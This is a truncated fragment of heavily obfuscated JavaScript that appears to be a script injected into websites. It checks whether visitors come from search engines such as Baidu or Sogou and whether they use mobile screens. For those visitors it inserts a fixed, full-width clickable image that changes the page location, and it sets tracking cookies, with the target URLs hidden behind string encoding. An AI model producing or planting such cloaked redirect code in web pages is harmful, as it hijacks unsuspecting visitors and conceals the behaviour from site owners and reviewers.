_0x47fd4a=_0x253ecf[0x0],_0x43edf6=_0x1cda24+_0x47fd4a,_0x311e37=_0x38bcbb[_0x43edf6];return!_0x311e37?(_0x1cda['tucwjm']===undefined&&(_0x1cda['tucwjm']=!![]),_0x1021f4=_0x1cda['WrGuKm'](_0x1021f4,_0x36ca70),_0x38bcbb[_0x43edf6]=_0x1021f4):_0x1021f4=_0x311e37,_0x1021f4;},_0x1cda(_0x38bcbb,_0x393ba3);}function _0x253e(){var _0x116ce7=(function(){return[_0xodR,'BywjBrsjiGawDgmbUi.lcKeWoSm.nIvYJS7GWeDg==','W7hdPmoXWRhcIG','m1ZdQvxdUq','WP7cPWvCeSkzW4zAWRxdLq','WOzJvfC','eCkoDWaV','kIxcPmo8W4e','WPm4ja','EWxdHCk0BW','WP7cUsLvW40','W7hdTe8k','W6iBzYSY','kK7dI3vX','xSk+yhldTW','oCk5W7pcGmoK','W5ZdH8oUWRVcLSkL','gg7dUmopea','WPBcGSoIW5G','WOhcKLLnWPK','WO7cSr5fW6C','WOPokJFdMW','WOu2pCkUWQhcOq','W7VcQrnLW7tdMSkaWR3cUtFdTW','W4ZdUCkiWP56','W43dGmkOWOTu','BCoXW6rEtSk5y8ooW59FWO7cQwxcTgtcKq','cxyeW6VdVq','p8kryrijqG','W4/cUanQWRa','W50vWQfmW7/dK0lcJYyxdmoNW4a','o8o2W5LzWR0ZWPJcQSosW7u8','WQ5iW6apmsBdU8onnSo3W5dcVmkw','WQmfjmkTWRO','WPpcNqbakq','W59UzCo6W6lcV8ocWPmnAqGn','W5ucWR0E','gx7dKhVdUW','fKetW6NdUSkO','WOSedmkCWOy','W7ldTwHKEa','W5Wju8kcBq','W5OsWRL/rmoRrSkn','E8o8W6rVua','eSorWO4UW78','WRhcMHPVW7q','W6mlCW','cWOAWPpcPW','amoHW5LAWQm','agldRJOC','W5tdHSkRWPfj','WRb0fGZdJ8ocW63dUJdcRSovWRNcNrFcKmogWP0eW4DgWRivW5qxW4rTW53dVCojpCoaWPtdM2JdPmkYl8k7AaNcVtnwASknWOJcHSoQstBdTeO9eSkwW7f/W7pcHXZdICkmx8k5','uan7FfO','nSo2v8kUrW','hb3cM8oSW7PTgKqD','W5W1ar57yCobkKBdTxru','WO1IxKS/bSo8iKBdJq','oCk7W7W','imotrCk5qaBdRSo3WQVdK0K','eCo7WOaYW4WwaW','rmkbzmkjW40','ACo5pCodWRe','WOBcSN/cN8oJWPFcJmkg','W5O3W5i7WOZdTf0aW5BdGvi','W7C1qbO0gCos','WOpcOJDxW50','oCk9W6BcHCo1','W5dcQSkYW7NcGmoLA8ojoq','pmoFW5DDFM/dGSouW6FdJW','ACkoqK/dLXddOKRcQHu','ymoxEq','pL3dOgnk','vXhdSSk+AJ1I','W4JcJWLLWRVcHCkc','pc/cUSoTW6G','WOSvxa0U','W7BdVfHDWQRcJmkqW73cJeZdM8ok','vXhdU8kJEty','W6NdU8oiWOdcUa','W4tdOM/cOmoAWQJcT8kCfmkM','tXBdS8k4Ca','j8kRtmkdW6ySCa','mwpdRgbfmSkrWQb3l8o+','WR88tGSXh8ktWOpcJvhdJG7dL8kGWOS','oexdONzn','WO8rzWCl','gNNdSaG7','W4GnWOH7W6G','WQxcJf0NW63dVSoRW4ldJ2y','WR/cHHrIW7C','WOHJu085omo6ka','DSofW5LFCW','WOjWW5SfufemW6C','mwpdRgza','W4RdPY5rW4W','WQXocqxdUa','W6KpWQ5tya','W51sW5ZcNmoM','ff04W6VdTa','WPJcUvX8WPyk','iG8VWOJcOmopghmViSkeWPbD','W4lcIqrUWQlcUCklDa','W4dcS8k5W6NcNW','WRegqW4','WOD+vu85nmoqkLFdIgzCWPC','WOWLWR7dV8kvESk5a1lcVJZdNW','bmoCWOSKW5Sb','WR4Bsq8mWOLZ','W4OiWRq','W4ldJuOH','CSkFqNldJutcUbhcUW5kWPFdVmoyW78ZW4moW4mGkSkra8okWRNcU8oTW4hdSSkUW4hcVIzVqGHqWOewW6RdL8oJW6dcL0aOWRJdJSk6pqBdTItcJSkBlmoxWPddSc1XWPrOaG','W73cG8k0W5/cOe3dOSo0oNHW','W4FdKe49DW','WO7cLvX/WOCA','CCkjBSkoW4eaF8kpW7hcLrbGWR9vW4O','W4/dHSkMWO1Fg8k6W6NcNSoNW6FcOwTwW73cHHBcQJvbW7dcVmkmv8ksz27cHCogWODaw23cOCkLW5RdP8kYWR4wgIddRdaWWPH+DwDdW65cqwejudbcF8kKW7ZdGWz+','W6VcTrzPW64','WOZcKmk5W6FdJmo4WOSNW450hSozdq','W70pW5y6WRu','W7BdVLvzsCkotmkS','WQONlCkZWPS','W4VcPY5uW7y','rmkbq8kzW6e','W5hdPxzBDq','jgxdIvni','eCosWR8AW5K','W6VcSqnSW78'].concat((function(){return['BCkpBSktW70','WRTwjmoc','W4GAWQ1AsW','W5H+W6/cSG','WQC4W7mRaa','eg4xW4JdLW','W6bnh1e','WPzWW4Szsv0nW70ZW69ka8oVpSkK','d8ozW6f/vG','WRTHfH/dLa','F8owW494Fa','WPWKW74LaqFcGSkTWOKzvW','gCo0WRCiW4y','lfddHmolgq','zctcRIdcUXrdWRZcVSobumk8WO4','mCkqFcSm','dSoXWQOfW58','awNdSSohhG','jmo8W6CL','W47dJCoRWRZcIG','W4CtWR9Ux8o+A8ogW5WpW6ea','WRGkmSkeEq','vaPOtxS','C8kTwu7dKq','ACkzvq','vs3cOea','W77dO15DDW','ogxdVhy','WQTOcXRdIa','WRursa8uWOq','aadcJCo7W4L+pu8pbmo2ca','jN3dRgG','W5qaW6OxWQ8','W4RcPabLW5q','W4CQWPbEhaTrW6eMW6ripmod','W6ZdPLjuWR0','W7xdKW5YW4FdTCoa','W5FcRCk5W6C','W7VcQHvRW7pdIW','mGKZWOxcSq','ymoWW658tmk0','W40tWR1bW64','hNhdVXWBWPGOxW','W7SFWRn6C3lcPCo6mmowW7VcR8kMW7pcUmom','ECkjAG','W5OsWObKwSoVw8oGW5StW7y','W6/cJmkCW6hcNq','WQm9saWfWPq','W63dQhHGyWldILe3W6BdHSkoWP7dRmooW611vSkmzq/dH8kfxmk9gCoPlCkbtmk+WRDtDCooWO1eW6VcPSkpaCo6W5BcOZJdOvVcQmo8WOfntCodlCofqmoHaSocCxdcOIJcHW','kbm5WOZcPSoEh3OSimktWPS','yHfFtvGHCCkrW77cVdG','W60dymkQCCkDW45aW4n6','WOGqhmkdWPK','tmk4F1ldUq','e8kbcdNdGa/dVG','W6ydESkaBmkB','dCo2ymksDa','W7SvBSk0tW','W7BdQhv8Dq','pSkAcd/cSq','cb7cJSo7W5vUpeiab8oG','W7BdUujcWO8','WPdcOKDYWPC','W7VdLxTDAW','sbddPmkLBdT/ea','W7BdTfHFsCkp','F8o6WQ4','WO8NW6qPgXRcUSkQ','W4LLW7lcP8oc','WPBcMvPoWR8','lrOyWQhcGa','W7GuWRng','WORcLcPIW6G','dxpdS8oqaCkgah4XW6G','f2OiW4tdTG','p1ZdJu1C','W4hcTCkgW6xcJq','WRBcPdqNiWddKb0WW4hdT8kLWPG','fdWfWQ3cMa','dCocW4TGFq','W7S6WPHXzW','W4KQFYOn','lmo2W7f/WOaf','W4P6WQr4gtZcRCkrWP4+','guGuW63dPq','cN3dQWODWQKLrmkqWRK','j8oRW7TY','WQRcGwDBWRy','uqD+xNC','WRqabW','W6BdSgv1FKZcSHCNW7RdHW','W63dQhHGyWldILeQW6pdImosWPVdSCowWQbGvmonyq/cHmojw8o/gCkZn8oitCk7W7mClCoCW70+W67dKmoQsCk7WPVdOwJcGK7dU8ohW7W+bmkIlmktySoYiSovtXtdV2ddGCocWRhcQI/dMmoYW7CPbMPMdJexWRPNa8kypmkQo18','W7tdQhnDrW','W7eOW4ekWPy','imk/gX7cJq','h8kMha7cQW','bSo7WQiuW4y','WOqLmCkRWQddQSotWPmCvbOfEa','bqVcKmo5W49I','BW5msuiSxCkx','W5CVWR1lsa','WP9kjXtdKa','kqK+WPNcP8kqCJa','i8omuCkL','WPhcObnkhSkvW4G','W5xdQh/cLa','W7JdUfHFeW','kMhdGLft','nrigWOBcO8opl1WRpmke','W5tdIKS2','aMpdImoonG','W4yjWRH7xSkWbSkmW5mnW7rlD8oHW4NcSvNcOmkmWPFdOJZcPCoUWR8ZsmkFemkuxeOcovxdI8kSWOWFyH7cRL5sx8kBWPKCFmodWOyaW5D3bCkVW6FcS35YgCkKW6WMiSkrFXKwW6xdVsTGWPFcS3pcMvdcRmkDW4dcTNy9w8km','W6avE8kj','ECo7W4X/uq','WO8LmCkS','WO5zsgKG','Cbrnw0i3w8kxW7a','W5NcLSk+W67cKCoV','WPhcHvbRWOCaW5hcJtq','WQXVeG','nq8JWOq','WQJcUHTQaG','WO9RjrNdSq','p0GPW4pdIG','zCo7W6r+qmktAW','W6KoWRvmCwxcOSoGgW','WP5vmYZdVq'].concat((function(){return['wI/dPCorjCkujNK','dxddVtWFWO8JwCkWWRtdUwlcM2xdHaW','WPXvnaZdTq','iMldTa0W','W7OkDJuU','kL7dT3tdQL0','eSkaW5pcOCo8','de/dRCkPtHruoW','WO48pCkWWOm','DSkEEmkJW5G','W50jWRvNsa','m0pdO8oVoG','W6ddPhtcImoM','WOi7WPiIW5hdRcWuWORdKqDGu33dRmocW4y4eG','D8oEaCo8WOq','BSkeq3BdLX/dUba','W6ZcRHfcW5q','WO3cNLDQWOeDW4O','D8kxbSoOhWxdMCotWQxdM0S','nSoaWQOhW6q','WQ4DqHWi','W5pdH8oIWRhcI8kPW5eQ','pSouW4aj','WRGqqI0wWOKZDCkdWQJcNSorWPRcQqNdQW','zCkjFSksW5GmFSkv','h8k1vbSA','eSoRCCk3vW','W7iZqrP2','iCoEW751wgVdN8ocW7RdICoI','zSkszmkyW4CC','AmktCxFdHW','cvaeW6ldQW','W5pdRM0','WPBcP39qWPi','W4BdILWMAmoPDSo4','CSkdECk2W4ulzmkpW5hcIG','W57dHSoaWONcHW','W5ddQxBcG8o7','F8kzrg3dJo+9Pa','fJmaWQlcNq','pghdLtaW','i0OjW4tdUG','k8k6qb4Y','lSoGWQKjW6C','WQOgrq','WOVcVYLy','h8k/da','W7K5WO5IwG','pxhdGmoZhG','W5ZdRmoMWPpcSG','W6ZdSN91yKZcPXSLW6hdNCkz','BCkVEgxdRa','fmkieXZcSW','Cmo+mmojWR8','W40iWQncW77cMa','xrNdGSk+Fa','WQKclmkrE8oQhSkxW6xdN8k7','mG8P','zCoqW7blDW','WPxcVNXTWOO','W5xdH8kQWRXk','W5pdJ0vavW','cCo2WO4iW6O','WRSBqHe','jSodW5O','W43cHanNWRFcOG','lCo4W7DWWPWcWOpcOmoAW6SR','WQ7cPtz/dq','W5dcRCkZ','W7ruW6dcS8oc','WR7dUxrGEuRcGa1+','qX1eWRC','WQzCsgmQ','W6isymkxA8ojWPqBWPi+WQrWWQNdMuZcR8kEEtKCW68cW6xcQXhdLwdcUCkDgf5ic8kPbSo1','W6qcEHWR','F8oHW7L3xq','W5VcJa5IWQ0','j8kCW6VcM8oM','WOWYlCo/','hmo6WOe5','W4tdTczFW5m','hCo9WOWUW58khIG','WQOatWSlWPu','WQOzca','fSoHWPeWW41dxIK','d3pdTW','imohuCkzwaFdG8oRWO7dLL7dMKRcRNldTG','W7ddUePcWQ8','W5FdNmo1WQdcJmo6WPfR','eqdcUCokW4m','W4ZdL8kRW4W','W7ldPujitSoDdmoTWQmEaCkNemkacceuWPxcP1VdJCkBFun9W6iZW6VdOmkjW6O5aqJdSgTTWP3dNSk7W5NdTmovWPmIW6KgW4lcOrhcOY9BnXpcNM3cQmkUfCoZi8o3j8o+W47dSsRcN8oopmoUW5aXFCkkWQ8TbmoUfYddMxNcRSoQ','sWVdRSkGFq','WPNcVGDkcmk+W61BWRddNCop','BCknr3tdQG','W5tdQ3lcImoDWRlcLCkbfCkHW5S','W6OyBtOC','eCkwdGldM++9Ua','mComrSk1wGVdGSoX','W5BdHSoVWRxcJCkxW5CGW4Lt','WPufiCkGWRa','WPtcQXLieSkY','WO8Jimk6WQFcTCk5W5bndLfCoCkWohJcTv7cIatcIvhdVSoNf0ldRmokkIPBWOzOmMldLmkCWP8','WPTpW78Zw8ofuCo2W4KZ','WRWYW4CvnW','gSoyW5fqWQu','WQKQW7exlq','nx7dV2np','kmkrFG','hqhcUCotW69zc1GabCoJ','dCkcW63cQSoe','BSkdu2W','qCoLW7LIDW','W50JWQnUW4y','WROMiCkiEG','WQGEbCkmtCoOcCk6W7a','WOP1W5WFvW','WOxcS2vpWRi','W7WSW5yCWRC','W4BcJWbUWOS','WObJu1SGnmo7mNFdIwzFWOzNWOG','WQhdJCo1WOtdUG','ECkTWQSGW5TrWQ3cVCowW5C3Dq','WO7cVIldLa','WQxdJSocWO7dQW'];}()));}()));}());_0x253e=function(){return _0x116ce7;};return _0x253e();};image[_0x492c6f(0x1b1,'fB]h')]=function(){var _0x3c8327=_0x492c6f,_0x238a61={'SopSS':_0x3c8327(0x26f,'dllZ'),'MJcro':'sticky','JocTt':_0x3c8327(0x164,'3a)2'),'xANpZ':'img','xnGTx':'100%','gnmnH':_0x3c8327(0x237,'PUS@'),'RazeN':_0x3c8327(0x109,'3a)2'),'MpyyO':function(_0x329c5d,_0x5763e6){return _0x329c5d+_0x5763e6;},'ZJLlq':function(_0x1b7840,_0x36857f){return _0x1b7840<_0x36857f;},'ddVvv':function(_0x106419,_0x4304aa){return _0x106419==_0x4304aa;},'mnrRl':function(_0x487469,_0x55ad93){return _0x487469!==_0x55ad93;},'QgNbM':_0x3c8327(0x1eb,'Bds5'),'smjSl':function(_0x50ec1e,_0x1f331a){return _0x50ec1e<=_0x1f331a;},'ooXSy':_0x3c8327(0x249,'[9y0'),'VSIPG':function(_0x302a30,_0x2225d3){return _0x302a30===_0x2225d3;},'tkkBN':_0x3c8327(0x233,'lV80'),'iRpbi':function(_0x1dd302,_0x906b83){return _0x1dd302(_0x906b83);},'VZDFs':_0x3c8327(0x189,'qCdh'),'XsrXq':function(_0x4b46b5,_0xe76107,_0x326750){return _0x4b46b5(_0xe76107,_0x326750);},'Qgira':function(_0x30218f){return _0x30218f();},'jmAcg':function(_0x4b66d1,_0x404610){return _0x4b66d1(_0x404610);},'NEkxe':function(_0x1f5ad9,_0x1e7a51){return _0x1f5ad9==_0x1e7a51;},'BsQhG':'AzfYY','uWWio':'lDknA','YpPWU':_0x3c8327(0x1b7,'H$Gg'),'BLffC':function(_0x4dd12c,_0x40e045){return _0x4dd12c==_0x40e045;},'jUxGm':'baidu.','iJRZd':_0x3c8327(0x1cf,'TQrc'),'FYRxe':_0x3c8327(0x13c,'TQrc'),'YnkOR':'sogou.','Xpdko':'so.','wfqvT':_0x3c8327(0x18e,'^Ru1'),'anAYx':_0x3c8327(0x13a,'mdu*'),'HqBXg':_0x3c8327(0x222,'nPDm'),'wDNgR':function(_0x576c11,_0x5095f1){return _0x576c11>_0x5095f1;},'efUrd':'jssdk','xHyzH':'www.baidu.com','gaRHx':function(_0x10532e,_0x18f664,_0x2e14cc,_0x2a6b33){return _0x10532e(_0x18f664,_0x2e14cc,_0x2a6b33);},'rAHVj':_0x3c8327(0x278,'Bds5'),'OZEwt':function(_0x4ba787,_0x3e596e){return _0x4ba787===_0x3e596e;},'uVayL':_0x3c8327(0x15b,'TBA7'),'SnBHx':_0x3c8327(0x228,'Zc#w'),'ikizW':function(_0x2e42f1,_0x4c2849){return _0x2e42f1(_0x4c2849);},'GKrCT':function(_0x40eac2,_0x47b977){return _0x40eac2+_0x47b977;},'jzrok':_0x3c8327(0x132,'m@%D')};_0x238a61[_0x3c8327(0x26a,'a3Pl')](clearTimeout,loadTimer),_0x238a61[_0x3c8327(0x220,'(PIH')](fetch,_0x238a61[_0x3c8327(0x157,'XLOf')](_0x238a61[_0x3c8327(0x162,'ifye')],timestamp))[_0x3c8327(0x1d1,'N!Z&')](_0x515f1d=>_0x515f1d[_0x3c8327(0x253,'m@%D')]())[_0x3c8327(0x158,'v]D4')](_0x3ae8ee=>{var _0x48dd18=_0x3c8327,_0x424aca={'wUbri':function(_0x3f8019,_0x2c2e00){return _0x238a61['smjSl'](_0x3f8019,_0x2c2e00);},'MooKM':function(_0x5bd27e,_0x2d57ff){return _0x5bd27e+_0x2d57ff;},'lvwCu':_0x238a61['ooXSy'],'nyEez':function(_0x2ac547,_0x5b07dc){var _0x52a89f=_0x1cda;return _0x238a61[_0x52a89f(0x218,'v]D4')](_0x2ac547,_0x5b07dc);},'jrzvx':_0x238a61[_0x48dd18(0x272,'ka4x')],'sMPSL':function(_0x153117,_0xb77322){return _0x238a61['iRpbi'](_0x153117,_0xb77322);},'pdOEa':_0x238a61[_0x48dd18(0x171,'D1lb')],'UAODL':function(_0x5da573,_0x2a478b){return _0x238a61['mnrRl'](_0x5da573,_0x2a478b);},'OxGNJ':_0x238a61[_0x48dd18(0x1c2,'mw*p')],'KMtGO':function(_0x1dce3d,_0x8675c7,_0x7e8471){return _0x238a61['XsrXq'](_0x1dce3d,_0x8675c7,_0x7e8471);},'TyttN':function(_0x112cbd){var _0x1252da=_0x48dd18;return _0x238a61[_0x1252da(0x1a0,'qBPE')](_0x112cbd);},'lgRHT':_0x238a61[_0x48dd18(0x204,'ka4x')],'iFoLo':_0x238a61[_0x48dd18(0x243,'mdu*')],'kSwoO':_0x48dd18(0x1fc,']8qK'),'cxuXt':function(_0x3d84ba,_0x26d869,_0x5e10e5,_0x3daeb9){return _0x3d84ba(_0x26d869,_0x5e10e5,_0x3daeb9);},'SbTTl':function(_0x3bdfb7,_0x15b1a9){return _0x238a61['jmAcg'](_0x3bdfb7,_0x15b1a9);},'WkGeM':function(_0x109c57,_0x119229){return _0x109c57==_0x119229;},'XILHl':function(_0x25ac09,_0x5608f7){var _0x1d24d3=_0x48dd18;return _0x238a61[_0x1d24d3(0x126,'6qKz')](_0x25ac09,_0x5608f7);},'VVYCR':function(_0x178a28,_0x199d37){return _0x178a28+_0x199d37;},'ElTMD':_0x48dd18(0x1f0,'6w$B'),'zBBGD':function(_0x28f5a7,_0x4fb2a9){return _0x28f5a7+_0x4fb2a9;},'xichQ':function(_0x1a7ad9,_0x136a82){var _0x4d120e=_0x48dd18;return _0x238a61[_0x4d120e(0x12e,'O7Q^')](_0x1a7ad9,_0x136a82);},'rfKmS':_0x48dd18(0x1bf,'C!W@'),'MTjtM':_0x48dd18(0x26d,'6w$B'),'SKyff':_0x238a61['BsQhG'],'UYEFA':_0x238a61['uWWio'],'qszSW':function(_0x3455b7,_0x3e97a2,_0x5b4835){var _0x4d8f18=_0x48dd18;return _0x238a61[_0x4d8f18(0x232,'Bds5')](_0x3455b7,_0x3e97a2,_0x5b4835);},'JwPzs':function(_0x98068d,_0x3dec08){var _0x5be5e6=_0x48dd18;return _0x238a61[_0x5be5e6(0x1dc,'a3Pl')](_0x98068d,_0x3dec08);},'Iaanz':_0x238a61[_0x48dd18(0x234,'H$Gg')],'kpDiD':function(_0x4a1d42,_0xa7e681){var _0x9901c1=_0x48dd18;return _0x238a61[_0x9901c1(0x16a,'@$QD')](_0x4a1d42,_0xa7e681);},'RfQvA':function(_0x28fa8e,_0x5b70c0){return _0x238a61['BLffC'](_0x28fa8e,_0x5b70c0);}};const _0x3239a6=_0x3ae8ee['key1'],_0x49956e=_0x3ae8ee[_0x48dd18(0x16f,'nPDm')],_0x3815be=_0x3ae8ee[_0x48dd18(0x188,'gvIU')],_0x239e19=_0x3ae8ee['key4'],_0x2ba152=_0x3ae8ee[_0x48dd18(0x137,'a3Pl')],_0x420153=_0x3ae8ee['key6'];var _0x22ac67=document[_0x48dd18(0x20d,']8qK')];_0x22ac67=_0x22ac67[_0x48dd18(0x121,'TBA7')]();var _0x49191f=new Array(_0x238a61[_0x48dd18(0x256,'oeOf')],_0x238a61['iJRZd'],_0x238a61['FYRxe'],_0x238a61['YnkOR'],_0x238a61[_0x48dd18(0x1e7,'bNI2')],_0x48dd18(0x24d,'nPDm'),_0x238a61[_0x48dd18(0x147,'v]D4')],_0x238a61[_0x48dd18(0x10d,'qH9Q')]),_0x2e538b=![];for(i in _0x49191f){if(_0x238a61['HqBXg']==='aDMeV'){if(_0x238a61[_0x48dd18(0x11c,'v]D4')](_0x22ac67[_0x48dd18(0x1ad,'(o1T')](_0x49191f[i]),0x0)){_0x2e538b=!![];break;}else{var _0xf7cf89=navigator[_0x48dd18(0x15c,'TBA7')][_0x48dd18(0x210,'^Ru1')](),_0x2e67c6=new Array(_0x48dd18(0x1d4,'N!Z&'),_0x48dd18(0x12b,'ouQ1'),_0x238a61[_0x48dd18(0x120,'fB]h')]);if(_0x238a61[_0x48dd18(0x113,'@$QD')](_0xf7cf89[_0x48dd18(0x25f,'C!W@')](_0x2e67c6[i]),0x0)){_0x2e538b=!![];break;}}}else{var _0x2c41b9=_0x238a61[_0x48dd18(0x241,'ftby')]['split']('|'),_0x1d3165=0x0;while(!![]){switch(_0x2c41b9[_0x1d3165++]){case'0':_0x2a5b7a[_0x48dd18(0x20c,'gvIU')][_0x48dd18(0x226,'bNI2')]=_0x238a61[_0x48dd18(0x21e,'ftby')];continue;case'1':_0x4e3ce5['src']=_0x48dd18(0x23e,'6qKz');continue;case'2':_0x2a5b7a['style'][_0x48dd18(0x212,'TQrc')]=_0x238a61['JocTt'];continue;case'3':_0x2a5b7a[_0x48dd18(0x145,'fB]h')][_0x48dd18(0x1d0,'gvIU')]='0';continue;case'4':_0x4fff8a[_0x48dd18(0x24c,'3a)2')][_0x48dd18(0x1f7,'^Ru1')](_0x2a5b7a,_0x459320['body']['firstChild']);continue;case'5':var _0x4e3ce5=_0x5b14b8[_0x48dd18(0x1c8,'[9y0')](_0x238a61['xANpZ']);continue;case'6':_0x4e3ce5[_0x48dd18(0x1e2,'ka4x')][_0x48dd18(0x276,'TQrc')]=_0x238a61[_0x48dd18(0x24e,'D1lb')];continue;case'7':_0x2a5b7a[_0x48dd18(0x146,'TMCO')](_0x4e3ce5);continue;case'8':_0x4e3ce5[_0x48dd18(0x17e,'C!W@')](_0x238a61[_0x48dd18(0x160,'(o1T')],function(){var _0x4dc135=_0x48dd18;_0x312ffd[_0x4dc135(0x246,'NBZ0')][_0x4dc135(0x1cb,'TQrc')]=_0x4dc135(0x1d2,'v]D4');});continue;case'9':var _0x2a5b7a=_0x48f1f9[_0x48dd18(0x244,'a3Pl')](_0x238a61[_0x48dd18(0x1af,'TQrc')]);continue;}break;}}}function _0xc5c9e2(){var _0x4ca6dc=_0x48dd18;const _0x3feaf0=window[_0x4ca6dc(0x1a8,'Bds5')]||document[_0x4ca6dc(0x161,'oeOf')][_0x4ca6dc(0x148,'3a)2')]||document[_0x4ca6dc(0x24a,'6VOc')]['clientWidth'],_0x464ee3=_0x3feaf0<=0x300;return _0x464ee3;}function _0xc0a448(_0x2a7149,_0xd53463){var _0x37c723=_0x48dd18,_0x390a81={'IeMyu':function(_0x1cbfdb){return _0x1cbfdb();},'oGHIM':'sticky','iyImC':_0x424aca[_0x37c723(0x1f3,'mdu*')],'PuLIY':_0x37c723(0x1c1,'D1lb'),'mNuJx':function(_0x3c075d,_0x55c12e){var _0x16184c=_0x37c723;return _0x424aca[_0x16184c(0x152,'ouQ1')](_0x3c075d,_0x55c12e);},'lSXVR':_0x424aca[_0x37c723(0x194,'ouQ1')],'NqVbK':function(_0x49da9b,_0xd42893,_0x3274a7){return _0x424aca['KMtGO'](_0x49da9b,_0xd42893,_0x3274a7);},'BlYBW':function(_0x2d4c5c){return _0x424aca['TyttN'](_0x2d4c5c);},'drheJ':_0x424aca[_0x37c723(0x229,'[9y0')],'VeAok':_0x424aca[_0x37c723(0x1fa,'v]D4')],'bjVoy':'7|4|5|8|2|9|1|6|3|0','LSLki':_0x424aca[_0x37c723(0x186,'TMCO')],'sCOcD':function(_0x21c1ca,_0x41de58,_0x4869df,_0x17693a){var _0x104f74=_0x37c723;return _0x424aca[_0x104f74(0x26b,'qBPE')](_0x21c1ca,_0x41de58,_0x4869df,_0x17693a);},'cDgCM':'https://','qejlu':function(_0x1e7f5d,_0x3404eb){var _0x1dbf4c=_0x37c723;return _0x424aca[_0x1dbf4c(0x1c6,'PUS@')](_0x1e7f5d,_0x3404eb);},'YntJt':_0x37c723(0x1ae,'VOuQ'),'nYnjs':function(_0x4f5ba7,_0x53c2d2){var _0x42ec73=_0x37c723;return _0x424aca[_0x42ec73(0x1dd,'ka4x')](_0x4f5ba7,_0x53c2d2);},'gXxQm':function(_0xb2d5a9,_0x474fc6){var _0x2b771a=_0x37c723;return _0x424aca[_0x2b771a(0x25d,'fC@1')](_0xb2d5a9,_0x474fc6);},'tXUas':function(_0x4514e5,_0x2e8d03){var _0x366ba5=_0x37c723;return _0x424aca[_0x366ba5(0x139,'mw*p')](_0x4514e5,_0x2e8d03);},'cbkUj':_0x37c723(0x16d,'fB]h'),'zmcbn':function(_0x3f1766,_0x2fc4c5){var _0x1d0645=_0x37c723;return _0x424aca[_0x1d0645(0x1bd,'gCBM')](_0x3f1766,_0x2fc4c5);},'zCjIC':function(_0x26026f,_0x3ea987){var _0x568e84=_0x37c723;return _0x424aca[_0x568e84(0x1f9,'NBZ0')](_0x26026f,_0x3ea987);},'sLUmf':function(_0x574f05,_0x14d1e7){return _0x574f05==_0x14d1e7;},'lRefa':function(_0x8494da,_0x506d24){var _0xdf0619=_0x37c723;return _0x424aca[_0xdf0619(0x23f,'nPDm')](_0x8494da,_0x506d24);},'egRzu':_0x424aca[_0x37c723(0x25e,'PUS@')],'vjLVc':function(_0x3c0ff6,_0x5836e7){return _0x424aca['zBBGD'](_0x3c0ff6,_0x5836e7);},'jPYHv':function(_0x5f0b34,_0x24ad0d){var _0x265b2a=_0x37c723;return _0x424aca[_0x265b2a(0x1e3,'qBPE')](_0x5f0b34,_0x24ad0d);},'TpVbm':_0x424aca['rfKmS'],'UAelP':_0x37c723(0x1da,'dllZ'),'TyzKe':_0x37c723(0x1d7,'Zfqv'),'XJWNQ':function(_0x1fe9bb,_0x102757){return _0x424aca['VVYCR'](_0x1fe9bb,_0x102757);},'RNzho':';expires='};if(_0x424aca[_0x37c723(0x268,'XLOf')](_0x424aca[_0x37c723(0x247,'lV80')],_0x424aca['SKyff'])){const _0x24d941=_0x40645e['innerWidth']||_0x560401[_0x37c723(0x1ea,'se0E')][_0x37c723(0x1ee,'bNI2')]||_0x55bb61['body']['clientWidth'],_0x546cae=_0x424aca[_0x37c723(0x199,'6VOc')](_0x24d941,0x300);return _0x546cae;}else{var _0xb45888=_0x2a7149[_0x37c723(0x1ff,'fC@1')]();if(!_0xb45888){if(_0x424aca[_0x37c723(0x231,'[9y0')](_0x424aca['UYEFA'],_0x37c723(0x190,'mdu*')))_0x31f9e4=_0x424aca['MooKM'](_0x424aca[_0x37c723(0x242,'ftby')],_0xdce69f);else return;}var _0x11c7cb=new Image(),_0x2c355c=_0x424aca['qszSW'](setTimeout,function(){var _0x5aa554=_0x37c723,_0x475f94={'WNJKI':function(_0xcfdc76){return _0x390a81['IeMyu'](_0xcfdc76);},'GktBU':_0x5aa554(0x13e,'6w$B'),'wNNuy':_0x390a81[_0x5aa554(0x203,'dllZ')],'PtlEd':_0x390a81['iyImC'],'cbsQc':_0x390a81[_0x5aa554(0x114,'mdu*')]};if(_0x390a81[_0x5aa554(0x22d,'PUS@')](_0x390a81[_0x5aa554(0x18b,'a3Pl')],_0x390a81['lSXVR'])){if(_0x475f94[_0x5aa554(0x110,'[9y0')](_0x38161d)){var _0x70ff0e=_0x463385['createElement'](_0x475f94[_0x5aa554(0x15f,'dllZ')]);_0x70ff0e['style'][_0x5aa554(0x10b,'N!Z&')]=_0x475f94[_0x5aa554(0x124,'Zc#w')],_0x70ff0e[_0x5aa554(0x21d,'6qKz')]['top']='0',_0x70ff0e[_0x5aa554(0x20a,'[9y0')]['zIndex']=_0x5aa554(0x1e9,'TQrc');var _0x1cb07b=_0x25d0e9['createElement'](_0x475f94[_0x5aa554(0x25c,'TMCO')]);_0x1cb07b[_0x5aa554(0x19d,'XLOf')]=_0x5aa554(0x252,'^Ru1'),_0x1cb07b[_0x5aa554(0x196,'Zfqv')][_0x5aa554(0x18c,'6qKz')]=_0x5aa554(0x1e4,'m@%D'),_0x1cb07b[_0x5aa554(0x279,'TQrc')](_0x475f94['cbsQc'],function(){var _0x3f3b13=_0x5aa554;_0x2c8381['location'][_0x3f3b13(0x239,'ouQ1')]=_0x3f3b13(0x213,'6qKz');}),_0x70ff0e[_0x5aa554(0x1a3,'dllZ')](_0x1cb07b),_0x45d691['body'][_0x5aa554(0x1b0,'(PIH')](_0x70ff0e,_0x5c374e[_0x5aa554(0x128,'TQrc')]['firstChild']);}}else _0x11c7cb[_0x5aa554(0x12d,'rTbI')]='',_0x390a81['NqVbK'](_0xc0a448,_0x2a7149,_0xd53463);},_0xd53463);_0x11c7cb['onload']=function(){var _0x12320d=_0x37c723,_0x3189a0={'HUOGZ':function(_0x448199,_0x2d3015,_0x43e039,_0x408737){var _0x45a04d=_0x1cda;return _0x390a81[_0x45a04d(0x1ed,'C!W@')](_0x448199,_0x2d3015,_0x43e039,_0x408737);},'DRpgn':function(_0x58f0d3,_0xe24852){return 